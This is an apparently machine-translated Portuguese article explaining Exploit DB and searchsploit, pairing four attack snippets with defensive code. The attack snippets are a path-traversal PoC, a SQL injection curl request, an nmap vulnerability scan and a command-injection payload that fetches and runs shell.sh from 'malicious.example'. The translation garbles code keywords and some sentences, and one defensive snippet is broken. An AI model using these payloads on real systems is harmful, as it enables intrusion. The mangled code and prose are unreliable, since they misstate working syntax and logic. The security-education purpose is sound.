O que é o Exploit DB?

Exploit DB (Banco de dados de explorações) é o padrão global para repositórios públicos de vulnerabilidades. Mantido por Segurança ofensiva (os criadores do Kali Linux), ele serve como um arquivo com curadoria de explorações, código de prova de conceito (PoC) e shellcode para milhares de vulnerabilidades documentadas.

Para testadores de penetração, pesquisadores de segurança e engenheiros defensivos, o Exploit DB é mais do que apenas uma lista - é a ponte entre um identificador CVE e um código acionável. Em geral, cada registro contém:

- EDB-ID: Um identificador exclusivo para a exploração.

- CVE ID(s): Links para o padrão Common Vulnerabilities and Exposures (por exemplo, CVE-2026-xxxx).

- O código: Scripts reais (Python, C, Ruby, etc.) que demonstram como acionar a vulnerabilidade.

- Contexto-alvo: Detalhes sobre as versões de software afetadas e as plataformas verificadas.

A espada de dois gumes

O Exploit DB atua como uma fonte de inteligência essencial. Para defensoresAlém disso, ele fornece os dados necessários para priorizar a aplicação de patches com base no risco real. Para atacantesO sistema de controle de risco de incêndio, que fornece munição "pronta para disparar", transformando riscos teóricos em ameaças imediatas.

A potência local: Searchsploit

Para acessar esse repositório de forma segura, off-line ou em redes internas isoladas, os profissionais de segurança usam exploração de pesquisa. Esse utilitário de linha de comando permite a pesquisa profunda de uma cópia local do arquivo Exploit DB incluído no Kali Linux.

Exemplos de comandos essenciais:

Bash

`# 1. Atualize o banco de dados local searchsploit -u

2. Pesquisar uma ID CVE específica

searchsploit "CVE-2025-10234"

3. Pesquisar uma versão específica de software (excluindo scripts de DoS)

searchsploit Apache 2.4 -exclude="Negação de serviço"

4. Espelhe (copie) o código de exploração em seu diretório atual

searchsploit -m 48291`

Vermelho vs. Azul: Funções operacionais

Entender como as diferentes equipes utilizam esse banco de dados é fundamental para as operações de segurança modernas.

Equipe Vermelha (Operações Ofensivas)

- Armação: Localização e adaptação de PoCs para simulações de ataques específicos.

- Integração da estrutura: Portabilidade do código bruto do Exploit DB para estruturas como Metasploit ou Cobalt Strike.

- Validação: Provar que um sistema legado é de fato explorável, mudando a conversa de "risco teórico" para "impacto demonstrado".

Equipe Azul (Operações Defensivas)

- Priorização: Aumento da urgência de correção para qualquer CVE que tenha uma entrada correspondente no Exploit DB.

- Teste de assinatura: Execução de PoCs contra WAFs (Web Application Firewalls) e IPS (Intrusion Prevention Systems) para validar as regras de detecção.

- Modelagem de ameaças: Analisar o código-fonte dos exploits para entender como classes específicas de software estão quebradas.

Ataque e defesa: Análise de código do mundo real

Os quatro exemplos a seguir ilustram padrões de uso realistas derivados de entradas do Exploit DB, combinados com um código defensivo robusto.

Exemplo 1: Travessia de diretório (PoC)

A Ameaça: Os invasores manipulam os caminhos dos arquivos para escapar da raiz da Web e ler arquivos confidenciais do sistema operacional.

Ataque (Python PoC)

Python

`importar solicitações

base_url = "http://vulnerable.example.com/download“

Cargas úteis que tentam atravessar até a raiz

payloads = ["../../../../etc/passwd", "../../../../../../windows/win.ini"]

para payload em payloads: r = requests.get(f"{base_url}?file={payload}") # Verifique se há indicadores de sucesso na resposta se "root:" em r.text ou "[extensions]" em r.text: print(f"[!] Critical: Successfully read {payload}")`

Defesa (Ir)

Estratégia: Limpar o caminho usando bibliotecas padrão antes do processamento.

Ir

`importar ("path/filepath" "strings" "errors" )

func validatePath(inputPath string) (string, error) { // Limpe o caminho para resolver as sequências ".." clean := filepath.Clean(inputPath)

// Rejeitar se ainda contiver indicadores de passagem ou tentativas de root

if strings.Contains(clean, "..") || strings.HasPrefix(clean, "/") {

return "", errors.New("caminho inválido detectado")

}

return clean, nil

}`

Exemplo 2: Injeção de SQL (SQLi)

A Ameaça: Contornar a autenticação ou despejar registros do banco de dados injetando comandos SQL por meio de campos de entrada.

Ataque (Shell/Curl)

Bash

# The classic 'OR 1=1' payload forces the query to return TRUE curl -s "<http://vuln.example.com/search?q=1%27%20OR%20%271%27%3D%271>"

Defesa (Python)

Estratégia: Nunca concatenar cadeias de caracteres. Use consultas parametrizadas para tratar a entrada estritamente como dados, não como código executável.

Python

`# VULNERABLE: cursor.execute(f "SELECT * FROM users WHERE name = '{user_input}'")

SEGURO: Consulta Parametrizada

sql = "SELECT name, email FROM users WHERE name = %s"

O driver do banco de dados lida com o escape automaticamente

cursor.execute(sql, (user_input,))`

Exemplo 3: Execução remota de código (RCE) por meio de chamadas de sistema

A Ameaça: Tratamento inseguro da entrada do usuário dentro dos comandos do shell do sistema, permitindo que os invasores executem comandos arbitrários do sistema operacional.

Ataque (carga útil do Bash)

Bash

`#!/bin/bash

Carga útil: Fecha o comando anterior (;), baixa um shell e o executa

payload="; wget http://malicious.example/shell.sh -O /tmp/shell.sh; bash /tmp/shell.sh"

Acionar a vulnerabilidade

enrolar "http://vuln.example.com/run?cmd=ls${payload}“`

Defesa (Node.js)

Estratégia: Use uma lista de permissões (Whitelist) rigorosa. Se o comando não estiver na lista, ele não será executado.

JavaScript

`const { execSync } = require('child_process');

// Definir exatamente o que é permitido const ALLOWED_CMDS = new Set(["ls", "pwd", "date"]);

function runCommand(userCmd) { if (ALLOWED_CMDS.has(userCmd)) { return execSync(userCmd); } else { // Registre a tentativa e a rejeição console.error([Segurança] Comando não autorizado bloqueado: ${userCmd}); lance um novo erro ("Comando inválido"); } }`

Exemplo 4: Detecção de varredura de exploit

A Ameaça: Atacantes que usam scripts automatizados para identificar serviços não corrigidos listados no Exploit DB em uma rede.

Ataque (Script do Nmap)

Bash

# Varredura de uma sub-rede em busca de uma vulnerabilidade específica (por exemplo, BlueKeep) nmap -p 80,443 --script http-vuln-cve2019-0708 10.0.0.0/24

Defesa (Lógica Python)

Estratégia: Detectar solicitações de alta velocidade de uma única fonte visando portas específicas ou padrões de vulnerabilidade conhecidos.

Python

`importar tempo

recent_scans = {}

def log_scan_traffic(src_ip): now = time.time() recent_scans.setdefault(src_ip, []).append(now)

# Filtro para solicitações nos últimos 60 segundos

tentativas = [t for t in recent_scans[src_ip] if now - t 10:

print(f"[ALERT] Detectada varredura de alta taxa a partir de {src_ip}")

# Acionar a lógica de bloqueio do firewall aqui`

Práticas recomendadas para o uso responsável

Para Defensores



- Mapear para CVEs: Verifique regularmente seu inventário de ativos em relação ao Exploit DB. Se um CVE que você possui estiver listado aqui, o "Time to Exploit" será efetivamente zero.

- Verifique, não presuma: Use o código PoC em um ambiente de teste para confirmar se suas atenuações (como regras WAF) realmente impedem o ataque.

- Automatizar: Integrar

exploração de pesquisaem seu pipeline de CI/CD para detectar dependências vulneráveis antes da implementação.

Para hackers éticos

- Sandboxing: Sempre execute exploits baixados em uma máquina virtual. Algumas "explorações públicas" não são verificadas ou podem conter malware direcionado ao pesquisador.

- Leia o código: Nunca execute um script às cegas. Entenda exatamente o que o estouro de buffer ou a falha lógica está fazendo antes da execução.

- Limites legais: Use essas ferramentas somente em sistemas de sua propriedade ou que tenham permissão explícita por escrito para testar. O acesso não autorizado é ilegal.

Conclusão

O Exploit DB preenche a lacuna entre o conhecimento teórico de vulnerabilidade e os insights de exploração acionáveis. Independentemente de você estar realizando testes de penetração autorizados ou reforçando a postura de segurança, entender como interpretar e se defender contra PoCs do Exploit DB é fundamental para a engenharia de segurança moderna.

Ao integrar a análise de PoC, a detecção comportamental e a validação rigorosa de entrada nos processos de segurança, as organizações podem reduzir sua exposição a riscos, mesmo que o conhecimento público sobre explorações continue a crescer.

Recursos

- Portal oficial do Exploit DB: A principal fonte de exploits e shellcode verificados.

- Segurança ofensiva (OffSec): Mantenedores do banco de dados e criadores da certificação OSCP.

- Lista CVE do MITRE: O dicionário oficial de vulnerabilidades comuns.

- Ferramentas do Kali Linux: Searchsploit: Documentação oficial da ferramenta de pesquisa de linha de comando.